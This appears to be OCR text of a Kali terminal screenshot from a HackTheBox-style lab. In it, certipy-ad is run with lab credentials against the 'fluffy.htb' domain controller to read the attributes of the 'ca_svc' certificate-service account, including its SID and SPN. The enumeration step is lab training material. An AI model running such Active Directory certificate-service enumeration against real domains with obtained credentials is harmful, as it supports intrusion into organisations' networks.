 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -user 'ca_svc' rea
d
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
┌──(nosec㉿NoSec)-[~]
└─$
KALI